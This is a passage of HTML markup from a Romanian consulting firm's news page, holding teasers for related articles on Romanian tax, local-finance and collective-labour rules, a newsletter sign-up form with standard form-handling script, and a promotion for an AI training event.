                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <path fill="#778AA6" d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zM8.2 13.067H6.667V8.2H8.2v4.867zm-.733-5.6c-.467 0-.867-.4-.867-.867 0-.467.4-.867.867-.867.466 0 .866.4.866.867 0 .467-.4.867-.866.867zm6.466 5.6H12.4v-2.4c0-.6 0-1.267-.8-1.267s-.933.6-.933 1.267v2.4H9.133V8.2H10.6v.667c.2-.4.667-.8 1.467-.8 1.533 0 1.8 1 1.8 2.333v2.667h.066z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--email">

        <a href="/cdn-cgi/l/email-protection#[base64]" target="_self">

            <span class="jaotama__label">

                Share it with email
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <g fill="#778AA6">
        <path d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm4.067 12.333c0 .4-.334.8-.8.8h-6.6c-.4 0-.8-.333-.8-.8V8.667c0-.267.133-.534.4-.667L10 6.133 13.733 8c.267.133.4.4.4.667v3.666h-.066z"/>
        <path d="M6.867 8.467L10 10.533 13.133 8.467 10 6.933z"/>
    </g>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--facebook">

        <a class="jaotama__window-opener"                href="https://www.facebook.com/sharer.php?u=https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/"
                target="_self">

            <span class="jaotama__label">

                Share it with facebook
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    </ul>

    
</div>


</div>

            </div>

        </div>

        <div class="blog__related">

            
            
                <div class="blog__related__main">

                    <h2>Alte știri din această categorie</h2>

                    <article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/"><h3>Noi obligații pentru mai multe puncte de lucru</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/punct-de-lucru/" rel="tag">punct de lucru</a></li><li><a href="https://www.ascentgroup.eu/tag/noi-obligatii/" rel="tag">noi obligații</a></li><li><a href="https://www.ascentgroup.eu/tag/ianuarie-2026/" rel="tag">ianuarie 2026</a></li></ul>
        </div>

        <p><p>Începând cu data de 1 ianuarie 2026, Legea nr. 245/2025 pentru modificarea articolului 32 alineatul 7 din Legea nr. 273/2006 privind finanțele publice locale a intrat în vigoare.</p>
</p>

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/">

            <img width="634" height="412" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru.jpg 634w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru-300x195.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru-360x234.jpg 360w" sizes="(max-width: 634px) 100vw, 634px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/"><h3>Regimul fiscal al cadourilor de sărbători</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/scutiri-de-taxe/" rel="tag">scutiri de taxe</a></li><li><a href="https://www.ascentgroup.eu/tag/cadouri-salariati/" rel="tag">cadouri salariați</a></li><li><a href="https://www.ascentgroup.eu/tag/regim-fiscal/" rel="tag">regim fiscal</a></li></ul>
        </div>

        <p><p>Acordarea cadourilor de sărbători depinde de respectarea limitelor fiscale impuse de Codul Fiscal pentru a beneficia de scutiri de taxe.</p>
</p>

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/">

            <img width="742" height="487" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati.jpg 742w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati-300x197.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati-360x236.jpg 360w" sizes="(max-width: 742px) 100vw, 742px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/"><h3>Contractul colectiv de muncă din asigurări</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/cadru-de-reglementare/" rel="tag">cadru de reglementare</a></li><li><a href="https://www.ascentgroup.eu/tag/contract-colectiv-de-munca/" rel="tag">contract colectiv de muncă</a></li></ul>
        </div>

        <p><p>Guvernul României a aprobat extinderea aplicării Contractului colectiv de muncă la nivelul sectorului de negociere colectivă nr. 42 – „Activități de asigurare și reasigurare”.</p>
</p>

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/">

            <img width="463" height="418" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv.png 463w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv-300x271.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv-360x325.png 360w" sizes="(max-width: 463px) 100vw, 463px" />
        </a>

    </div>

</article>

                </div>

            
            
        </div>

        <div class="fpart">

    <div class="fpart__row">

        
        <div class="fpart__newsletter">

            <span class="labeltitle">ABONEAZĂ-TE LA NEWSLETTER</span>

            <p>Rămâi la curent cu cele mai recente proiecte, diverse cursuri și evenimente.</p>

            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Facebook</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Adresa e-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium'   placeholder='Adresa e-mail' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Abonează-te'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=7946cb207e167856b4d005a4e3818297' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='vIIiCbUx6+6xD+ENygqB47AVYZF4E8qUyOpURt16dYH4TNtQVEb9pm21OwVycpkDsQE/YvJeibd6IE2D2mw9riMVOjaBazHHZYmqV6ycuO5iQpE=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY1YmY0ZTM0MmY5YzlkOGY1NTYwODU1ZjE3ZDQ2MjBkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>


    </div>

    <div class="fpart__row">

        
        
            
                <div class="fpart__event -small">

                    <div class="fpart__event__featured">

                        <img width="1580" height="1284" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png 1580w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-300x244.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1024x832.png 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-768x624.png 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1536x1248.png 1536w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1366x1110.png 1366w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1280x1040.png 1280w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-360x293.png 360w" sizes="auto, (max-width: 1580px) 100vw, 1580px" />
                        <div class="txtover">

                            <h3>AI Foundations Training</h3>

                            <a href="https://www.ascentgroup.eu/evenimente/ai-foundations-course/">DETALII DESPRE EVENIMENT<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                        </div>

                    </div>

                </div>

            
            
        
    </div>

    <div class="fpart__row">

        

        <div class="fpart__social">

                <span class="labeltitle">URMĂREȘTE-NE PE SOCIAL MEDIA</span>

                
                    <ul>

                        
                            <li>

                                <a href="https://www.facebook.com/ascentgroup.business.consulting" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"></path></svg>
                                    <span>Facebook</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.linkedin.com/company/ascent-group/" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm-2.88 20.907h-2.453V13.12h2.453v7.787zm-1.173-8.96c-.747 0-1.387-.64-1.387-1.387s.64-1.387 1.387-1.387c.746 0 1.386.64 1.386 1.387s-.64 1.387-1.386 1.387zm10.346 8.96H19.84v-3.84c0-.96 0-2.027-1.28-2.027s-1.493.96-1.493 2.027v3.84h-2.454V13.12h2.347v1.067c.32-.64 1.067-1.28 2.347-1.28 2.453 0 2.88 1.6 2.88 3.733v4.267h.106z"></path></svg>
                                    <span>LinkedIn</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.instagram.com/ascent.group/?hl=en" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="#EE403D"><path d="M22.187 11.307c-.107-.32-.32-.64-.64-.96-.32-.32-.534-.427-.96-.64-.214 0-.64-.107-1.387-.214h-6.4c-.747 0-1.173.214-1.493.32-.32.107-.64.32-.96.534-.32.32-.427.533-.64.96 0 .32-.107.746-.214 1.493v6.4c0 .747.214 1.173.32 1.493.107.32.32.64.64.96.32.32.534.427.96.64.32.107.747.214 1.494.32h6.4c.746 0 1.173-.213 1.493-.32.32-.106.64-.32.96-.64.32-.32.427-.533.64-.96.107-.32.213-.746.32-1.493v-6.4c-.32-.747-.427-1.173-.533-1.493zM16 20.053c-2.24 0-4.053-1.813-4.053-4.053S13.76 11.947 16 11.947 20.053 13.76 20.053 16 18.24 20.053 16 20.053zm4.267-7.36a.955.955 0 01-.96-.96c0-.533.426-.96.96-.96.533 0 .96.427.96.96 0 .534-.427.96-.96.96z"></path><circle cx="16" cy="16" r="2.667"></circle><path d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm7.893 19.307c0 .853-.213 1.386-.32 1.92-.213.533-.426.96-.96 1.386-.426.427-.853.747-1.386.96-.534.214-1.067.32-1.92.32h-6.614c-.853 0-1.386-.213-1.92-.32-.533-.213-.96-.426-1.386-.96-.427-.533-.747-.853-.96-1.386-.214-.534-.32-1.067-.32-1.92v-6.614c0-.853.213-1.386.32-1.92.213-.533.426-.96.96-1.386.533-.427.853-.747 1.386-.96.534-.214 1.067-.32 1.92-.32h6.614c.853 0 1.386.213 1.92.32.533.213.96.426 1.386.96.427.426.747.853.96 1.386.214.534.32 1.067.32 1.92V16s.107 2.453 0 3.307z"></path></g></svg>
                                    <span>Instagram</span>

                                </a>

                            </li>

                        
                    </ul>

                

            </div>


    </div>

</div>

    </div>

    <footer class="footer">

        <div class="footer__top">

            <a href="https://www.ascentgroup.eu" class="footer__logo">

                <svg xmlns="http://www.w3.org/2000/svg" width="288" height="27" viewBox="0 0 288 27"><g fill="none" fill-rule="evenodd"><path fill="#DCDDDE" d="M134.775 26.875l15.584-8.938-15.584-8.939z"/><path fill="#B6B8BA" d="M165.944 8.998l-15.585 8.939 15.585 8.938z"/><path fill="#FFF" d="M150.359 0l-15.584 8.999 15.584 8.937 15.585-8.937zm54.797 16.266c.095.005.148.01.203.01 1.947 0 3.896.022 5.844-.015a10.786 10.786 0 002.13-.274c.807-.18 1.48-.624 1.71-1.474.12-.447.143-.935.127-1.401-.025-.801-.39-1.447-1.062-1.901a3.862 3.862 0 00-2.108-.66c-2.211-.045-4.424-.04-6.635-.06-.243-.004-.23.135-.23.298l.001 5.19c0 .089.012.177.02.287m15.255 5.643c0 .578.01 1.095-.01 1.611-.003.083-.125.206-.217.233-.451.135-.904.288-1.369.352-.98.136-1.96.135-2.914-.193-1.149-.397-1.87-1.251-2.442-2.265-.357-.635-.69-1.283-1.07-1.901-.432-.706-1.024-1.233-1.866-1.399a4.541 4.541 0 00-.841-.072c-1.421-.007-2.842.001-4.262-.009-.233-.001-.29.076-.288.297.007 1.666.004 3.334.004 5v.367c-.107.01-.186.024-.265.024-.992.001-1.985-.003-2.978.005-.206.002-.282-.053-.282-.276.007-4.962.007-9.926 0-14.89 0-.23.074-.293.297-.292 3.215.01 6.43-.008 9.644.028 1.542.017 3.071.205 4.527.763 1.303.499 2.338 1.3 2.682 2.721.381 1.573.278 3.083-.89 4.35-.709.766-1.626 1.177-2.61 1.459l-.61.171c.215.14.363.233.509.333.664.462 1.147 1.082 1.55 1.773.177.307.366.607.542.914.65 1.133 1.674 1.326 2.852.99l.307-.094m13.702.339c1.305.016 2.672-.169 3.971-.693 2.24-.905 3.71-2.44 3.873-4.961.116-1.805-.514-3.32-1.911-4.487-1.295-1.08-2.84-1.555-4.48-1.759a12.414 12.414 0 00-3.59.079c-1.47.246-2.825.74-3.985 1.708-1.87 1.56-2.294 4.1-1.51 6.16.562 1.477 1.672 2.439 3.079 3.083 1.415.647 2.917.88 4.553.87m.006 1.964c-2.037-.008-3.97-.216-5.834-.841-1.886-.634-3.58-1.577-4.772-3.239-1.053-1.47-1.397-3.118-1.131-4.894.313-2.099 1.485-3.637 3.212-4.786 1.335-.888 2.818-1.415 4.38-1.743 2.16-.454 4.339-.51 6.52-.262 2.115.241 4.14.805 5.949 1.983 1.592 1.036 2.766 2.415 3.165 4.303.575 2.71-.214 5.001-2.344 6.792-1.203 1.013-2.619 1.623-4.12 2.042-1.67.468-3.378.627-5.025.645m-37.052-12.277c-.444-.188-.84-.37-1.244-.524a15.473 15.473 0 00-3.913-.949c-1.173-.122-2.36-.199-3.54-.176-1.638.034-3.239.333-4.714 1.105-1.422.744-2.461 1.84-2.818 3.428-.56 2.493.241 4.866 2.72 6.265 1.278.72 2.672 1.04 4.12 1.146a17.63 17.63 0 005.237-.388c.318-.071.627-.187.945-.264.18-.043.225-.144.225-.313-.005-1.029-.009-2.058.003-3.087.002-.227-.085-.275-.288-.274-1.211.006-2.422.003-3.634.003-.291 0-.583-.006-.874.002-.176.004-.244-.066-.24-.242.007-.41.012-.82-.003-1.23-.007-.227.072-.306.298-.302.637.01 1.275.003 1.913.003h6.12c.356 0 .356.001.357.363.003 1.912.002 3.826.019 5.738.002.258-.09.365-.316.451-1.836.704-3.732 1.145-5.684 1.374a24.71 24.71 0 01-5.208.064c-2.032-.191-4.01-.615-5.822-1.608-1.663-.913-2.929-2.194-3.475-4.056-.953-3.26.053-6.653 3.468-8.492 1.276-.688 2.643-1.104 4.067-1.36 2.111-.38 4.236-.439 6.368-.259 1.947.164 3.849.562 5.685 1.248.175.064.259.15.253.354-.014.564-.004 1.129-.006 1.694 0 .08-.01.159-.02.286m80.816-1.395v-.047c-1.074 0-2.147.003-3.221-.002-.19-.002-.278.042-.277.257.007 1.792.005 3.584 0 5.377 0 .18.04.26.242.26 1.993-.01 3.986.02 5.978-.03a5.936 5.936 0 001.86-.368c2.193-.804 2.158-3.446.977-4.52-.665-.607-1.476-.872-2.34-.915-1.07-.054-2.145-.013-3.219-.013m-7.105 5.717c0-2.477.004-4.953-.005-7.43 0-.246.063-.328.317-.327 3.46.013 6.92-.002 10.379.03 1.372.012 2.718.244 3.968.856 1.6.783 2.483 2.045 2.555 3.849.09 2.247-1.158 3.758-3.153 4.49-1.416.52-2.892.62-4.379.627-1.903.01-3.806.002-5.709.003-.361 0-.362 0-.362.356-.001 1.648-.006 3.296.005 4.944.002.243-.07.309-.307.306-.992-.01-1.985-.013-2.977 0-.257.005-.34-.06-.338-.33.01-2.458.006-4.916.006-7.374m-6.114-3.381V8.887c0-.383.001-.383.395-.383.564 0 1.13.005 1.694-.002.182-.002.257.05.256.247-.007 2.631.025 5.263-.022 7.894-.032 1.725-.484 3.344-1.605 4.715-.948 1.16-2.185 1.878-3.597 2.304-2.053.62-4.14.658-6.243.322-1.336-.213-2.582-.66-3.7-1.444-1.368-.959-2.227-2.268-2.592-3.875a12.188 12.188 0 01-.293-2.511c-.038-2.44-.01-4.881-.02-7.321 0-.265.077-.338.338-.334 1.001.014 2.003.012 3.004 0 .242-.003.309.07.307.308-.008 2.413-.005 4.826-.005 7.239 0 1.038.134 2.053.585 3 .637 1.339 1.711 2.185 3.11 2.59 1.838.53 3.674.51 5.445-.278 1.447-.643 2.364-1.773 2.704-3.316.154-.696.203-1.42.23-2.135.036-1.01.009-2.021.009-3.032M82.369 8.549v.6c0 .386-.008.774.002 1.16.005.192-.067.272-.258.251-.082-.008-.166-.001-.248-.001h-11.68c-.391 0-.391 0-.391.389 0 1.28.007 2.559-.006 3.838-.003.263.07.344.34.344 3.156-.009 6.312-.007 9.47-.006.396 0 .397 0 .397.392v1.242c0 .372 0 .373-.362.373h-4.28c-1.74 0-3.479.005-5.218-.005-.257-.001-.35.06-.347.335.013 1.463.006 2.927.006 4.39v.28h12.544v2.035h-15.84c-.364 0-.364 0-.364-.356 0-4.97.002-9.94-.007-14.91 0-.28.074-.358.354-.357 5.191.008 10.382.006 15.573.006h.315zm3.095-.249l16.57 10.69c.01-.173.024-.285.024-.396l.001-9.665c0-.38 0-.38.37-.38.553 0 1.105.005 1.658-.003.201-.003.294.044.294.275-.007 5.118-.005 10.235-.006 15.353 0 .062-.013.124-.027.26L87.87 13.754c-.015.174-.035.294-.035.412-.002 3.204-.002 6.407-.002 9.61 0 .39 0 .39-.39.39-.561 0-1.123-.009-1.684.004-.224.006-.303-.057-.3-.292.014-.837.005-1.675.005-2.513V8.3zm-23.153 3.713c-.36-.164-.654-.308-.955-.435-1.696-.713-3.472-1.07-5.302-1.19-1.347-.09-2.688-.047-4.014.213-1.653.323-3.187.913-4.373 2.167-1.193 1.261-1.613 2.785-1.34 4.482.35 2.183 1.767 3.487 3.713 4.293 1.991.825 4.085.957 6.208.82a18.538 18.538 0 004.727-.907c.431-.145.855-.317 1.336-.497v.82c0 .33.014.664-.008.993-.007.103-.09.262-.172.289-.959.315-1.909.673-2.89.895-2.151.487-4.339.56-6.533.399-2.06-.153-4.063-.564-5.927-1.49-1.667-.829-3.032-1.978-3.801-3.725a6.821 6.821 0 011.946-8.059c1.211-.985 2.602-1.607 4.094-2.03 2.367-.674 4.785-.792 7.222-.647 1.983.118 3.921.473 5.774 1.228.22.09.309.196.301.44-.018.624-.006 1.25-.006 1.941m-52.279 1.084l-3.839 5.708h7.676l-3.837-5.708M21.53 24.143c-.13.011-.203.022-.275.022-1.197.002-2.394-.003-3.59.005-.182.001-.282-.07-.377-.213-.64-.965-1.293-1.923-1.931-2.89a.427.427 0 00-.403-.218c-3.278.005-6.555.005-9.832 0-.196 0-.315.06-.424.23-.619.958-1.255 1.903-1.876 2.86-.107.167-.226.234-.425.231C1.7 24.16 1 24.167.3 24.166c-.08-.001-.162-.01-.3-.019l10.766-15.8 10.765 15.796m96.119.023h-.724c-.865 0-1.731-.008-2.596.005-.253.005-.325-.073-.325-.327.008-4.29.006-8.578.006-12.867 0-.447 0-.448-.454-.448h-6.46c-.361 0-.361-.002-.362-.363 0-.452.008-.903-.004-1.353-.006-.21.073-.287.273-.265.055.006.111 0 .166 0h17.338c.409 0 .409 0 .41.4 0 .414-.015.829.005 1.242.011.262-.067.347-.337.345-1.362-.013-2.724-.006-4.087-.006-.837 0-1.675.01-2.511-.005-.267-.005-.344.077-.343.343.008 4.298.005 8.595.005 12.894v.405zM38.967 